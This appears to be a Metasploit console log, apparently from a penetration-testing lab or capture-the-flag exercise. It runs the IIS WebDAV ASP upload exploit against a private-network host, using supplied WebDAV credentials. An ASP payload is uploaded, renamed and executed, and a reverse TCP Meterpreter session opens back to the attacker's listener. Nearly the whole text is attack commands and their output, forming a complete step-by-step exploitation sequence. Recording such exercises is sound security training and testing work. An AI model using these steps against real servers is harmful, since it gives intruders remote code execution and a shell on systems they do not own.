 msf6 > use exploit/windows/iis/iis_webdav_upload_asp
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set RHOSTS 10.0.27.155
RHOSTS => 10.0.27.155
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set HTTPusername bob
HTTPusername => bob
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set HTTPpassword password_123321
HTTPpassword => password_123321
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set PATH /webdav/metasploit.asp
PATH => /webdav/metasploit.asp
msf6 exploit(windows/iis/iis_webdav_upload_asp) > exploit
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Checking /webdav/metasploit.asp
[*] Uploading 609682 bytes to /webdav/metasploit.txt...
[*] Moving /webdav/metasploit.txt to /webdav/metasploit.asp...
[*] Executing /webdav/metasploit.asp...
[*] Deleting /webdav/metasploit.asp (this doesn't always work)...
[*] Sending stage (175174 bytes) to 10.0.27.155
[*] Meterpreter session 1 opened (10.10.16.2:4444 -> 10.0.27.155:49773) at 2024-06-29 21:16:45 +0530
meterpreter >